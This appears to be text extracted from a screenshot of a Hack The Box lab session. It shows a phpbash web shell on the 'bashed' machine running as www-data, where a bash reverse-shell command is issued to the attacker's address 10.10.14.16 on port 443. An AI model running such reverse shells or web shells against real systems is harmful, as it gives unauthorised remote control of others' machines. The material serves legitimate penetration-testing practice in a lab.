 10.10.10.68/dev/phpbash.php
6
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec OverTheWire: Warga… Hack The Box :: Hack T… Sign in to GitHub · Git… How to Use MinGW to … Online - Reverse Shell …
www-data@bashed:/var/www/html/dev# whoami
www-data
www-data@bashed:/var/www/html/dev# bash -c "bash -i >%26 /dev/tcp/10.10.14.16/443 0>%261"
www-data@bashed:/var/www/html/dev#